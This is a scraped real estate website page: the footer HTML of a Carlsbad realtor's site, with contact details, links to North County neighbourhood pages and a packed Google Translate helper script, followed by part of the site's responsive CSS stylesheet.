    // Get all elements with class 'loader'
    var loaderElements = document.getElementsByClassName('loader');
    
    // Loop through the loader elements
    for (var i = 0; i < loaderElements.length; i++) {
        var element = loaderElements[i];
        var fileName = '../../' + element.id; // Assuming id contains the file name
        
        // Create a new XMLHttpRequest object
        var xhr = new XMLHttpRequest();
        
        // Define the request
        xhr.open('GET', fileName, true);
        
        // Set up a callback function to handle the response
        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                // Replace the content of the loader element with the file's content
                theData=xhr.responseText;
                for(z=0;z<20;z++){
                	theData=theData.replace('\n','<BR>');
                	theData=theData.replace('<p>','');
                	theData=theData.replace('</p>','');
                	theData=theData.replace('<div>','');
                	theData=theData.replace('</div>','');
                }
                element.innerHTML = theData;
            }
        };
        
        // Send the request
        xhr.send();
    }
}

// Load content based on the loader class
loadContent();
    
</script>


<style>

@media screen and (min-width: 468px) {
.loDesktop {position:relative;left:-20px}  
}
</style>

<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table class="loDesktop"><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="Ryan Judson" class="img-responsive" style="position:relative;top:-55px;"></a>
</td></tr><tr><td style="color:black;font-size:16pt" valign=top>

<div style="position:relative;top:-40px">
		<div style=width:100%;height:5px></div>
<B style="font-size:18pt">Ryan Judson, REALTOR&reg;</b>

<BR>
<span style="font-size:12pt">
Broker Associate / Realtor&reg; - COMPASS
		<BR><div style=width:100%;height:5px></div>
		Residential Sales & Acquisitions / Crypto Certified Agent 
		<BR><div style=width:100%;height:5px></div>
		DRE#01881359 / Certified Probate & Trust Specialist / Top 2%
</span>
<BR><BR><div style=width:100%;height:5px></div>
<B style="font-size:18pt">Contact</b>
<BR><div style=width:100%;height:5px></div>
		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >ryanjudson1@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.760.809.4723"  style="color:black" >Direct: (760) 809-4723</a></em>


		<BR>
		</span>
		
		<BR>

<div style=width:100%;height:10px></div>
	<!--	5865 Avenida Encinas Ste 141<BR>
		Carlsbad, CA 92008
		-->

5796 Armada Dr #250<BR>
Carlsbad, CA 92008

		<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-37px"> &nbsp; NORTH COUNTY AREAS</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-37px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Bonsall-real-estate/index.html"   >Bonsall</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cardiff-by-the-Sea-real-estate/index.html"   >Cardiff-by-the-Sea</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Carlsbad-real-estate/index.html"   >Carlsbad</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Carmel-Valley-real-estate/index.html"   >Carmel Valley</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Clairemont-real-estate/index.html"   >Clairemont</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Del-Mar-real-estate/index.html"   >Del Mar</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-12px">


<BR><div style=width:100%;height:5px></div>




<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Encinitas-real-estate/index.html"   >Encinitas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Escondido-real-estate/index.html"   >Escondido</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fairbanks-Ranch-real-estate/index.html"   >Fairbanks Ranch</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fallbrook-real-estate/index.html"   >Fallbrook</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../La-Costa-real-estate/index.html"   >La Costa</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../La-Jolla-real-estate/index.html"   >La Jolla</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>





<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Leucadia-real-estate/index.html"   >Leucadia</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mission-Valley-real-estate/index.html"   >Mission Valley</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Oceanside-real-estate/index.html"   >Oceanside</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Poway-real-estate/index.html"   >Poway</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rancho-Bernardo-real-estate/index.html"   >Rancho Bernardo</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rancho-Penasquitos-real-estate/index.html"   >Rancho Penasquitos</a></li><BR><BR><div style=width:100%;height:5px></div>






</div>

<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rancho-Santa-Fe-real-estate/index.html"   >Rancho Santa Fe</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../San-Diego-real-estate/index.html"   >San Diego</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../San-Marcos-real-estate/index.html"   >San Marcos</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Solana-Beach-real-estate/index.html"   >Solana Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Valley-Center-real-estate/index.html"   >Valley Center</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Vista-real-estate/index.html"   >Vista</a></li><BR><BR><div style=width:100%;height:5px></div>





</div>
</div>





<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-37px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../4S-Ranch-real-estate/index.html"   >4S Ranch</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Aviara-real-estate/index.html"   >Aviara</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Bressi-Ranch-real-estate/index.html"   >Bressi Ranch</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Calavera-Hills-real-estate/index.html"   >Calavera Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Carlsbad-Village-real-estate/index.html"   >Carlsbad Village</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Coronado-real-estate/index.html"   >Coronado</a></li><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-12px">


<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Encinitas-Ranch-real-estate/index.html"   >Encinitas Ranch</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fire-Mountain-real-estate/index.html"   >Fire Mountain</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Henie-Hills-real-estate/index.html"   >Henie Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Imperial-Beach-real-estate/index.html"   >Imperial Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lake-San-Marcos-real-estate/index.html"   >Lake San Marcos</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mission-Beach--real-estate/index.html"   >Mission Beach </a></li><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ocean-Beach-real-estate/index.html"   >Ocean Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ocean-Hills-real-estate/index.html"   >Ocean Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Olivenhain-real-estate/index.html"   >Olivenhain</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Pacific-Beach--real-estate/index.html"   >Pacific Beach </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Point-Loma-real-estate/index.html"   >Point Loma</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rancho-Del-Oro-real-estate/index.html"   >Rancho Del Oro</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>

<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../San-Elijo-Hills-real-estate/index.html"   >San Elijo Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Scripps-Ranch-real-estate/index.html"   >Scripps Ranch</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Shadowridge-real-estate/index.html"   >Shadowridge</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Spinnaker-Hill-real-estate/index.html"   >Spinnaker Hill</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Tamarack-Point-real-estate/index.html"   >Tamarack Point</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Village-Park-real-estate/index.html"   >Village Park</a></li><BR><BR><div style=width:100%;height:5px></div>




</div>
</div>


</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2024 	<span>Ryan Judson, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://sandiegorealestatesite.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4658
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 5px;
        padding-right: 5px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 5px;
        padding-right: 5px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
